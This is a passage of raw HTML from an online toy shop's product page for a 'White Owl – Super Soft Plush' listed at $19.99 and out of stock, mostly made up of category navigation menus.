	<li id="nav-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boat Racers</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Family Squirters</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Squirters</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Love &#038; Occasions</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Christmas</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-39721" class="post-39721 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_love-and-occasions-valentine pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first outofstock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5331-5994.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-600x656.jpg" class="wp-post-image" alt="" title="K5331-5994.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5331-5994.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5331-5994.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5331-5994-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class="qode-out-of-stock">SOLD</span>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">White Owl &#8211; Super Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product_meta">
		<span id="stock-num">In stock: 0</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5331-5994</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=White+Owl+%26%238211%3B+Super+Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwhite-owl-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2022/12/K5331-5994.jpg&amp;p[summary]=White+Owl+%26%238211%3B+Super+Soft+Plush', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=White+Owl+%26%238211%3B+Super+Soft+Plushhttps://dollibu.com/product/white-owl-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fwhite-owl-super-soft-plush%2F&amp;description=White Owl &#8211; Super Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2022%2F12%2FK5331-5994.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p> White Owl &#8211; Super Soft Plush</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_main-category">
			<th class="woocommerce-product-attributes-item__label">Main Category</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/main-category/love-occasions/" rel="tag">Love &amp; Occasions</a>, <a href="https://dollibu.com/main-category/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_love-and-occasions">
			<th class="woocommerce-product-attributes-item__label">Love and Occasions</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/love-and-occasions/valentine/" rel="tag">Valentine</a>, <a href="https://dollibu.com/love-and-occasions/view-all/" rel="tag">View All</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;White Owl &#8211; Super Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/white-owl-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='39721' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25544 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose first instock taxable shipping-taxable purchasable product-type-simple">
